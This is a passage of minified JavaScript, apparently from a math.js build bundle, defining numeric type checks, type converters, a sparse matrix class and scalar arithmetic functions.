0!==arguments[2]?arguments[2]:1e-9,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!e.isNaN()&&!t.isNaN()&&(e.isFinite()&&t.isFinite()?!!e.eq(t)||e.minus(t).abs().lte(e.constructor.max(e.constructor.max(e.abs(),t.abs()).mul(n),r)):e.eq(t))}di.signature=mi,hi.signature=mi,gi.signature=mi;const xi="isNegative",bi=de(xi,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(xi,{number:e=>!_e(e,0,n.relTol,n.absTol)&&di(e),BigNumber:e=>!yi(e,new e.constructor(0),n.relTol,n.absTol)&&e.isNeg()&&!e.isZero()&&!e.isNaN(),bigint:e=>e<0n,Fraction:e=>e.s<0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wi="isNumeric",vi=de(wi,["typed"],(e=>{let{typed:t}=e;return t(wi,{"number | BigNumber | bigint | Fraction | boolean":()=>!0,"Complex | Unit | string | null | undefined | Node":()=>!1,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ni="hasNumericValue",Ai=de(Ni,["typed","isNumeric"],(e=>{let{typed:t,isNumeric:n}=e;return t(Ni,{boolean:()=>!0,string:function(e){return e.trim().length>0&&!isNaN(Number(e))},any:function(e){return n(e)}})})),Ei="isPositive",Si=de(Ei,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Ei,{number:e=>!_e(e,0,n.relTol,n.absTol)&&hi(e),BigNumber:e=>!(yi(e,new e.constructor(0),n.relTol,n.absTol)||e.isNeg()||e.isZero()||e.isNaN()),bigint:e=>e>0n,Fraction:e=>e.s>0n&&e.n>0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Mi="isZero",Ci=de(Mi,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Mi,{"number | BigNumber | Complex | Fraction":e=>n(e,0),bigint:e=>0n===e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ti="isNaN",Bi=de(Ti,["typed"],(e=>{let{typed:t}=e;return t(Ti,{number:gi,BigNumber:function(e){return e.isNaN()},bigint:function(e){return!1},Fraction:function(e){return!1},Complex:function(e){return e.isNaN()},Unit:function(e){return Number.isNaN(e.value)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Fi="isBounded",Di=de(Fi,["typed"],(e=>{let{typed:t}=e;return t(Fi,{number:e=>Number.isFinite(e),"BigNumber | Complex":e=>e.isFinite(),"bigint | Fraction":()=>!0,"null | undefined":()=>!1,Unit:t.referToSelf((e=>t=>e(t.value))),"Array | Matrix":t.referToSelf((e=>t=>(Array.isArray(t)||(t=t.valueOf()),t.every((t=>e(t))))))})})),Oi="isFinite",_i=de(Oi,["typed","isBounded","map"],(e=>{let{typed:t,isBounded:n,map:r}=e;return t(Oi,{"Array | Matrix":e=>r(e,n),any:e=>n(e)})})),zi="typeOf",Ii=de(zi,["typed"],(e=>{let{typed:t}=e;return t(zi,{any:oe})})),qi=de("compareUnits",["typed"],(e=>{let{typed:t}=e;return{"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(!n.equalBase(r))throw new Error("Cannot compare units with different base");return t.find(e,[n.valueType(),r.valueType()])(n.value,r.value)}))}})),ki="equalScalar",Ri=de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;const r=qi({typed:t});return t(ki,{"boolean, boolean":function(e,t){return e===t},"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)},"BigNumber, BigNumber":function(e,t){return e.eq(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e===t},"Fraction, Fraction":function(e,t){return e.equals(t)},"Complex, Complex":function(e,t){return function(e,t,n,r){return _e(e.re,t.re,n,r)&&_e(e.im,t.im,n,r)}(e,t,n.relTol,n.absTol)}},r)})),Pi=(de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(ki,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)}})})),de("SparseMatrix",["typed","equalScalar","Matrix"],(e=>{let{typed:t,equalScalar:n,Matrix:r}=e;function i(e,t){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))!function(e,t,n){"SparseMatrix"===t.type?(e._values=t._values?ae(t._values):void 0,e._index=ae(t._index),e._ptr=ae(t._ptr),e._size=ae(t._size),e._datatype=n||t._datatype):o(e,t.valueOf(),n||t._datatype)}(this,e,t);else if(e&&N(e.index)&&N(e.ptr)&&N(e.size))this._values=e.values,this._index=e.index,this._ptr=e.ptr,this._size=e.size,this._datatype=t||e.datatype;else if(N(e))o(this,e,t);else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._values=[],this._index=[],this._ptr=[0],this._size=[0,0],this._datatype=t}}function o(e,r,i){e._values=[],e._index=[],e._ptr=[],e._datatype=i;const o=r.length;let a=0,s=n,u=0;if(v(i)&&(s=t.find(n,[i,i])||n,u=t.convert(0,i)),o>0){let t=0;do{e._ptr.push(e._index.length);for(let n=0;n<o;n++){const i=r[n];if(N(i)){if(0===t&&a<i.length&&(a=i.length),t<i.length){const r=i[t];s(r,u)||(e._values.push(r),e._index.push(n))}}else 0===t&&a<1&&(a=1),s(i,u)||(e._values.push(i),e._index.push(n))}t++}while(t<a)}for(;e._ptr.length<=a;)e._ptr.push(e._index.length);e._size=[o,a]}function a(e,t,n,r){if(n-t==0)return n;for(let i=t;i<n;i++)if(r[i]===e)return i;return t}function s(e,t,n,r,i,o,a){i.splice(e,0,r),o.splice(e,0,t);for(let e=n+1;e<a.length;e++)a[e]++}function u(e,r,i,o){let a=o||0,s=n,u=0;v(e._datatype)&&(s=t.find(n,[e._datatype,e._datatype])||n,u=t.convert(0,e._datatype),a=t.convert(a,e._datatype));const c=!s(a,u),l=e._size[0];let f,p,m,d=e._size[1];if(i>d){for(p=d;p<i;p++)if(e._ptr[p]=e._values.length,c)for(f=0;f<l;f++)e._values.push(a),e._index.push(f);e._ptr[i]=e._values.length}else i<d&&(e._ptr.splice(i+1,d-i),e._values.splice(e._ptr[i],e._values.length),e._index.splice(e._ptr[i],e._index.length));if(d=i,r>l){if(c){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]+t,m=e._ptr[p+1]+t;let n=0;for(f=l;f<r;f++,n++)e._values.splice(m+n,0,a),e._index.splice(m+n,0,f),t++}e._ptr[d]=e._values.length}}else if(r<l){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]-t;const n=e._ptr[p],i=e._ptr[p+1]-t;for(m=n;m<i;m++)f=e._index[m],f>r-1&&(e._values.splice(m,1),e._index.splice(m,1),t++)}e._ptr[p]=e._values.length}return e._size[0]=r,e._size[1]=i,e}function c(e,t,n,r,i){const o=r[0],a=r[1],s=[];let u,c;for(u=0;u<o;u++)for(s[u]=[],c=0;c<a;c++)s[u][c]=0;for(c=0;c<a;c++){const r=n[c],o=n[c+1];for(let n=r;n<o;n++)u=t[n],s[u][c]=e?i?ae(e[n]):e[n]:1}return s}return i.prototype=new r,i.prototype.createSparseMatrix=function(e,t){return new i(e,t)},Object.defineProperty(i,"name",{value:"SparseMatrix"}),i.prototype.constructor=i,i.prototype.type="SparseMatrix",i.prototype.isSparseMatrix=!0,i.prototype.getDataType=function(){return $r(this._values,oe)},i.prototype.storage=function(){return"sparse"},i.prototype.datatype=function(){return this._datatype},i.prototype.create=function(e,t){return new i(e,t)},i.prototype.density=function(){const e=this._size[0],t=this._size[1];return 0!==e&&0!==t?this._index.length/(e*t):0},i.prototype.subset=function(e,t,n){if(!this._values)throw new Error("Cannot invoke subset on a Pattern only matrix");switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());const n=t.size();if(n.length!==e._size.length)throw new xr(n.length,e._size.length);let r,o,a,s;const u=t.min(),c=t.max();for(r=0,o=e._size.length;r<o;r++)Er(u[r],e._size[r]),Er(c[r],e._size[r]);const l=e._values,f=e._index,p=e._ptr,m=t.dimension(0),d=t.dimension(1),h=[],g=[];function y(e,t){g[e]=t[0],h[e]=!0}Number.isInteger(m)?y(m,[0]):m.forEach(y);const x=l?[]:void 0,b=[],w=[];function v(e){for(w.push(b.length),a=p[e],s=p[e+1];a<s;a++)r=f[a],!0===h[r]&&(b.push(g[r]),x&&x.push(l[a]))}return Number.isInteger(d)?v(d):d.forEach(v),w.push(b.length),new i({values:x,index:b,ptr:w,size:n,datatype:e._datatype})}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),o=t.isScalar();let a;if(A(n)?(a=n.size(),n=n.toArray()):a=wr(n),o){if(0!==a.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(1!==i.length&&2!==i.length)throw new xr(i.length,e._size.length,"<");if(a.length<i.length){let e=0,t=0;for(;1===i[e]&&1===a[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,a)}if(!ce(i,a))throw new xr(i,a,">");if(1===i.length)s(t.dimension(0),((t,i)=>{Er(t),e.set([t,0],n[i[0]],r)}));else{const i=t.dimension(0),o=t.dimension(1);s(i,((t,i)=>{Er(t),s(o,((o,a)=>{Er(o),e.set([t,o],n[i[0]][a[0]],r)}))}))}}return e;function s(e,t){h(e)?t(e,[0]):e.forEach(t)}}(this,e,t,n);default:throw new SyntaxError("Wrong number of arguments")}},i.prototype.get=function(e){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke get on a Pattern only matrix");const t=e[0],n=e[1];Er(t,this._size[0]),Er(n,this._size[1]);const r=a(t,this._ptr[n],this._ptr[n+1],this._index);return r<this._ptr[n+1]&&this._index[r]===t?this._values[r]:0},i.prototype.set=function(e,r,i){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke set on a Pattern only matrix");const o=e[0],c=e[1];let l=this._size[0],f=this._size[1],p=n,m=0;v(this._datatype)&&(p=t.find(n,[this._datatype,this._datatype])||n,m=t.convert(0,this._datatype)),(o>l-1||c>f-1)&&(u(this,Math.max(o+1,l),Math.max(c+1,f),i),l=this._size[0],f=this._size[1]),Er(o,l),Er(c,f);const d=a(o,this._ptr[c],this._ptr[c+1],this._index);return d<this._ptr[c+1]&&this._index[d]===o?p(r,m)?function(e,t,n,r,i){n.splice(e,1),r.splice(e,1);for(let e=t+1;e<i.length;e++)i[e]--}(d,c,this._values,this._index,this._ptr):this._values[d]=r:p(r,m)||s(d,o,c,r,this._values,this._index,this._ptr),this},i.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));if(2!==r.length)throw new Error("Only two dimensions matrix are supported");return r.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(r)+")")})),u(n?this.clone():this,r[0],r[1],t)},i.prototype.reshape=function(e,t){if(!N(e))throw new TypeError("Array expected");if(2!==e.length)throw new Error("Sparse matrices can only be reshaped in two dimensions");e.forEach((function(t){if(!h(t)||!ye(t)||t<=-2||0===t)throw new TypeError("Invalid size, must contain positive integers or -1 (size: "+pr(e)+")")}));const n=this._size[0]*this._size[1];if(n!==(e=Br(e,n))[0]*e[1])throw new Error("Reshaping sparse matrix will result in the wrong number of elements");const r=t?this.clone():this;if(this._size[0]===e[0]&&this._size[1]===e[1])return r;const i=[];for(let e=0;e<r._ptr.length;e++)for(let t=0;t<r._ptr[e+1]-r._ptr[e];t++)i.push(e);const o=r._values.slice(),u=r._index.slice();for(let t=0;t<r._index.length;t++){const n=u[t],o=i[t],a=n*r._size[1]+o;i[t]=a%e[1],u[t]=Math.floor(a/e[1])}r._values.length=0,r._index.length=0,r._ptr.length=e[1]+1,r._size=e.slice();for(let e=0;e<r._ptr.length;e++)r._ptr[e]=0;for(let e=0;e<o.length;e++){const t=u[e],n=i[e],c=o[e];s(a(t,r._ptr[n],r._ptr[n+1],r._index),t,n,c,r._values,r._index,r._ptr)}return r},i.prototype.clone=function(){return new i({values:this._values?ae(this._values):void 0,index:ae(this._index),ptr:ae(this._ptr),size:ae(this._size),datatype:this._datatype})},i.prototype.size=function(){return this._size.slice(0)},i.prototype.map=function(e,r){if(!this._values)throw new Error("Cannot invoke map on a Pattern only matrix");const o=this,a=this._size[0],s=this._size[1],u=Qr(e,o,"map");return function(e,r,a,s,c,l,f){const p=[],m=[],d=[];let h=n,g=0;v(e._datatype)&&(h=t.find(n,[e._datatype,e._datatype])||n,g=t.convert(0,e._datatype));const y=function(e,t,n){const r=function(e,t,n){return u.fn(e,[t,n],o)}(e,t,n);h(r,g)||(p.push(r),m.push(t))};for(let t=0;t<=c;t++){d.push(p.length);const n=e._ptr[t],r=e._ptr[t+1];if(f)for(let i=n;i<r;i++){const n=e._index[i];n>=0&&n<=a&&y(e._values[i],n-0,t-0)}else{const i={};for(let t=n;t<r;t++)i[e._index[t]]=e._values[t];for(let e=0;e<=a;e++)y(e in i?i[e]:0,e-0,t-0)}}return d.push(p.length),new i({values:p,index:m,ptr:d,size:[a-0+1,c-0+1]})}(this,0,a-1,0,s-1,0,r)},i.prototype.forEach=function(e,t){if(!this._values)throw new Error("Cannot invoke forEach on a Pattern only matrix");const n=this,r=this._size[0],i=this._size[1],o=Qr(e,n,"forEach");for(let e=0;e<i;e++){const i=this._ptr[e],a=this._ptr[e+1];if(t)for(let t=i;t<a;t++){const r=this._index[t];o.fn(this._values[t],[r,e],n)}else{const t={};for(let e=i;e<a;e++)t[this._index[e]]=this._values[e];for(let i=0;i<r;i++){const r=i in t?t[i]:0;o.fn(r,[i,e],n)}}}},i.prototype[Symbol.iterator]=function*(){if(!this._values)throw new Error("Cannot iterate a Pattern only matrix");const e=this._size[1];for(let t=0;t<e;t++){const e=this._ptr[t],n=this._ptr[t+1];for(let r=e;r<n;r++){const e=this._index[r];yield{value:this._values[r],index:[e,t]}}}},i.prototype.toArray=function(){return c(this._values,this._index,this._ptr,this._size,!0)},i.prototype.valueOf=function(){return c(this._values,this._index,this._ptr,this._size,!1)},i.prototype.format=function(e){const t=this._size[0],n=this._size[1],r=this.density();let i="Sparse Matrix ["+pr(t,e)+" x "+pr(n,e)+"] density: "+pr(r,e)+"\n";for(let t=0;t<n;t++){const n=this._ptr[t],r=this._ptr[t+1];for(let o=n;o<r;o++)i+="\n    ("+pr(this._index[o],e)+", "+pr(t,e)+") ==> "+(this._values?pr(this._values[o],e):"X")}return i},i.prototype.toString=function(){return pr(this.toArray())},i.prototype.toJSON=function(){return{mathjs:"SparseMatrix",values:this._values,index:this._index,ptr:this._ptr,size:this._size,datatype:this._datatype}},i.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,r=this._size[0],o=this._size[1],a=Math.min(r-n,o-t),s=[],u=[],c=[];c[0]=0;for(let e=t;e<o&&s.length<a;e++){const r=this._ptr[e],i=this._ptr[e+1];for(let o=r;o<i;o++){const r=this._index[o];if(r===e-t+n){s.push(this._values[o]),u[s.length-1]=r-n;break}}}return c.push(s.length),new i({values:s,index:u,ptr:c,size:[a,1]})},i.fromJSON=function(e){return new i(e)},i.diagonal=function(e,r,o,a,s){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),o){if(g(o)&&(o=o.toNumber()),!h(o)||!ye(o))throw new TypeError("The parameter k must be an integer number")}else o=0;let u=n,c=0;v(s)&&(u=t.find(n,[s,s])||n,c=t.convert(0,s));const l=o>0?o:0,f=o<0?-o:0,p=e[0],m=e[1],d=Math.min(p-f,m-l);let y;if(N(r)){if(r.length!==d)throw new Error("Invalid value array length");y=function(e){return r[e]}}else if(A(r)){const e=r.size();if(1!==e.length||e[0]!==d)throw new Error("Invalid matrix length");y=function(e){return r.get([e])}}else y=function(){return r};const x=[],b=[],w=[];for(let e=0;e<m;e++){w.push(x.length);const t=e-l;if(t>=0&&t<d){const e=y(t);u(e,c)||(b.push(t+f),x.push(e))}}return w.push(x.length),new i({values:x,index:b,ptr:w,size:[p,m]})},i.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),i._swapRows(e,t,this._size[1],this._values,this._index,this._ptr),this},i._forEachRow=function(e,t,n,r,i){const o=r[e],a=r[e+1];for(let e=o;e<a;e++)i(n[e],t[e])},i._swapRows=function(e,t,n,r,i,o){for(let s=0;s<n;s++){const n=o[s],u=o[s+1],c=a(e,n,u,i),l=a(t,n,u,i);if(c<u&&l<u&&i[c]===e&&i[l]===t){if(r){const e=r[c];r[c]=r[l],r[l]=e}}else if(c<u&&i[c]===e&&(l>=u||i[l]!==t)){const e=r?r[c]:void 0;i.splice(l,0,t),r&&r.splice(l,0,e),i.splice(l<=c?c+1:c,1),r&&r.splice(l<=c?c+1:c,1)}else if(l<u&&i[l]===t&&(c>=u||i[c]!==e)){const t=r?r[l]:void 0;i.splice(c,0,e),r&&r.splice(c,0,t),i.splice(c<=l?l+1:l,1),r&&r.splice(c<=l?l+1:l,1)}}},i}),{isClass:!0})),Ui=de("number",["typed"],(e=>{let{typed:t}=e;const n=t("number",{"":function(){return 0},number:function(e){return e},string:function(e){if("NaN"===e)return NaN;const t=function(e){const t=e.match(/(0[box])([0-9a-fA-F]*)\.([0-9a-fA-F]*)/);return t?{input:e,radix:{"0b":2,"0o":8,"0x":16}[t[1]],integerPart:t[2],fractionalPart:t[3]}:null}(e);if(t)return function(e){const t=parseInt(e.integerPart,e.radix);let n=0;for(let t=0;t<e.fractionalPart.length;t++)n+=parseInt(e.fractionalPart[t],e.radix)/Math.pow(e.radix,t+1);const r=t+n;if(isNaN(r))throw new SyntaxError('String "'+e.input+'" is not a valid number');return r}(t);let n=0;const r=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);r&&(n=Number(r[2]),e=r[1]);let i=Number(e);if(isNaN(i))throw new SyntaxError('String "'+e+'" is not a valid number');if(r){if(i>2**n-1)throw new SyntaxError(`String "${e}" is out of range`);i>=2**(n-1)&&(i-=2**n)}return i},BigNumber:function(e){return e.toNumber()},bigint:function(e){return Number(e)},Fraction:function(e){return e.valueOf()},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),null:function(e){return 0},"Unit, string | Unit":function(e,t){return e.toNumber(t)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return parseFloat(e.value)},n})),ji=de("bigint",["typed"],(e=>{let{typed:t}=e;const n=t("bigint",{"":function(){return 0n},bigint:function(e){return e},number:function(e){return BigInt(e.toFixed())},BigNumber:function(e){return BigInt(e.round().toString())},Fraction:function(e){return BigInt(e.valueOf().toFixed())},"string | boolean":function(e){return BigInt(e)},null:function(e){return 0n},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return BigInt(e.value)},n})),Li="string",$i=de(Li,["typed"],(e=>{let{typed:t}=e;return t(Li,{"":function(){return""},number:Me,null:function(e){return"null"},boolean:function(e){return e+""},string:function(e){return e},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),any:function(e){return String(e)}})})),Hi="boolean",Gi=de(Hi,["typed"],(e=>{let{typed:t}=e;return t(Hi,{"":function(){return!1},boolean:function(e){return e},number:function(e){return!!e},null:function(e){return!1},BigNumber:function(e){return!e.isZero()},string:function(e){const t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;const n=Number(e);if(""!==e&&!isNaN(n))return!!n;throw new Error('Cannot convert "'+e+'" to a boolean')},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zi=de("bignumber",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("bignumber",{"":function(){return new n(0)},number:function(e){return new n(e+"")},string:function(e){const t=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);if(t){const r=t[2],i=n(t[1]),o=new n(2).pow(Number(r));if(i.gt(o.sub(1)))throw new SyntaxError(`String "${e}" is out of range`);const a=new n(2).pow(Number(r)-1);return i.gte(a)?i.sub(o):i}return new n(e)},BigNumber:function(e){return e},bigint:function(e){return new n(e.toString())},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Fraction:function(e){return new n(String(e.n)).div(String(e.d)).times(String(e.s))},null:function(e){return new n(0)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Vi=de("complex",["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t("complex",{"":function(){return n.ZERO},number:function(e){return new n(e,0)},"number, number":function(e,t){return new n(e,t)},"BigNumber, BigNumber":function(e,t){return new n(e.toNumber(),t.toNumber())},Fraction:function(e){return new n(e.valueOf(),0)},Complex:function(e){return e.clone()},string:function(e){return n(e)},null:function(e){return n(0)},Object:function(e){if("re"in e&&"im"in e)return new n(e.re,e.im);if("r"in e&&"phi"in e||"abs"in e&&"arg"in e)return new n(e);throw new Error("Expected object with properties (re and im) or (r and phi) or (abs and arg)")},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Wi=de("fraction",["typed","Fraction"],(e=>{let{typed:t,Fraction:n}=e;return t("fraction",{number:function(e){if(!Number.isFinite(e)||isNaN(e))throw new Error(e+" cannot be represented as a fraction");return new n(e)},string:function(e){return new n(e)},"number, number":function(e,t){return new n(e,t)},"bigint, bigint":function(e,t){return new n(e,t)},null:function(e){return new n(0)},BigNumber:function(e){return new n(e.toString())},bigint:function(e){return new n(e.toString())},Fraction:function(e){return e},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Object:function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Yi="matrix",Ji=de(Yi,["typed","Matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,Matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Yi,{"":function(){return o([])},string:function(e){return o([],e)},"string, string":function(e,t){return o([],e,t)},Array:function(e){return o(e)},Matrix:function(e){return o(e,e.storage())},"Array | Matrix, string":o,"Array | Matrix, string, string":o});function o(e,t,n){if("dense"===t||"default"===t||void 0===t)return new r(e,n);if("sparse"===t)return new i(e,n);throw new TypeError("Unknown matrix type "+JSON.stringify(t)+".")}})),Xi="matrixFromFunction",Qi=de(Xi,["typed","matrix","isZero"],(e=>{let{typed:t,matrix:n,isZero:r}=e;return t(Xi,{"Array | Matrix, function, string, string":function(e,t,n,r){return i(e,t,n,r)},"Array | Matrix, function, string":function(e,t,n){return i(e,t,n)},"Matrix, function":function(e,t){return i(e,t,"dense")},"Array, function":function(e,t){return i(e,t,"dense").toArray()},"Array | Matrix, string, function":function(e,t,n){return i(e,n,t)},"Array | Matrix, string, string, function":function(e,t,n,r){return i(e,r,t,n)}});function i(e,t,i,o){let a;return a=void 0!==o?n(i,o):n(i),a.resize(e),a.forEach((function(e,n){const i=t(n);r(i)||a.set(n,i)})),a}})),Ki="matrixFromRows",eo=de(Ki,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(Ki,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one row is needed to construct a matrix.");const t=a(e[0]),n=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));n.push(r(i))}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),to="matrixFromColumns",no=de(to,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(to,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one column is needed to construct a matrix.");const t=a(e[0]),n=[];for(let e=0;e<t;e++)n[e]=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));const o=r(i);for(let e=0;e<t;e++)n[e].push(o[e])}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),ro="splitUnit",io=de(ro,["typed"],(e=>{let{typed:t}=e;return t(ro,{"Unit, Array":function(e,t){return e.splitUnit(t)}})})),oo="number",ao="number, number";function so(e){return Math.abs(e)}function uo(e,t){return e+t}function co(e,t){return e-t}function lo(e,t){return e*t}function fo(e){return-e}function po(e){return e}function mo(e){return Ae(e)}function ho(e){return e*e*e}function go(e){return Math.exp(e)}function yo(e){return Ee(e)}function xo(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function lcm must be integer numbers");if(0===e||0===t)return 0;let n;const r=e*t;for(;0!==t;)n=t,t=e%n,e=n;return Math.abs(r/e)}function bo(e,t){return t?Math.log(e)/Math.log(t):Math.log(e)}function wo(e){return ve(e)}function vo(e){return we(e)}function No(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;const n=t<0;if(n&&(t=-t),0===t)throw new Error("Root must be non-zero");if(e<0&&Math.abs(t)%2!=1)throw new Error("Root must be odd when a is negative.");if(0===e)return n?1/0:0;if(!isFinite(e))return n?0:e;let r=Math.pow(Math.abs(e),1/t);return r=e<0?-r:r,n?1/r:r}function Ao(e){return be(e)}function Eo(e){return e*e}function So(e,t){let n,r,i,o,a=0,s=1,u=1,c=0;if(!ye(e)||!ye(t))throw new Error("Parameters in function xgcd must be integer numbers");for(;t;)r=Math.floor(e/t),i=e-r*t,n=a,a=s-r*a,s=n,n=u,u=c-r*u,c=n,e=t,t=i;return o=e<0?[-e,-s,-c]:[e,e?s:0,c],o}function Mo(e,t){return e*e<1&&t===1/0||e*e>1&&t===-1/0?0:Math.pow(e,t)}function Co(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!ye(t)||t<0||t>15)throw new Error("Number of decimals in function round must be an integer from 0 to 15 inclusive");return parseFloat(Be(e,t))}so.signature=oo,uo.signature=ao,co.signature=ao,lo.signature=ao,fo.signature=oo,po.signature=oo,mo.signature=oo,ho.signature=oo,go.signature=oo,yo.signature=oo,xo.signature=ao,wo.signature=oo,vo.signature=oo,Ao.signature=oo,Eo.signature=oo,So.signature=ao,Mo.signature=ao;const To="unaryMinus",Bo=de(To,["typed"],(e=>{let{typed:t}=e;return t(To,{number:fo,"Complex | BigNumber | Fraction":e=>e.neg(),bigint:e=>-e,Unit:t.referToSelf((e=>n=>{const r=n.clone();return r.value=t.find(e,r.valueType())(n.value),r})),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),Fo="unaryPlus",Do=de(Fo,["typed","config","numeric"],(e=>{let{typed:t,config:n,numeric:r}=e;return t(Fo,{number:po,Complex:function(e){return e},BigNumber:function(e){return e},bigint:function(e){return e},Fraction:function(e){return e},Unit:function(e){return e.clone()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),boolean:function(e){return r(e?1:0,n.number)},string:function(e){return r(e,xe(e,n))}})})),Oo=de("abs",["typed"],(e=>{let{typed:t}=e;return t("abs",{number:so,"Complex | BigNumber | Fraction | Unit":e=>e.abs(),bigint:e=>e<0n?-e:e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),_o="mapSlices",zo=de(_o,["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;return t(_o,{"Array | Matrix, number | BigNumber, function":function(e,t,r){if(!n(t))throw new TypeError("Integer number expected for dimension");const i=Array.isArray(e)?wr(e):e.size();if(t<0||t>=i.length)throw new br(t,i.length);return A(e)?e.create(Io(e.valueOf(),t,r),e.datatype()):Io(e,t,r)}})}),{formerly:"apply"});function Io(e,t,n){let r,i,o;if(t<=0){if(Array.isArray(e[0])){for(o=function(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}(e),i=[],r=0;r<o.length;r++)i[r]=Io(o[r],t-1,n);return i}return n(e)}for(i=[],r=0;r<e.length;r++)i[r]=Io(e[r],t-1,n);return i}const qo="addScalar",ko=de(qo,["typed"],(e=>{let{typed:t}=e;return t(qo,{"number, number":uo,"Complex, Complex":function(e,t){return e.add(t)},"BigNumber, BigNumber":function(e,t){return e.plus(t)},"bigint, bigint":function(e,t){return e+t},"Fraction, Fraction":function(e,t){return e.add(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new 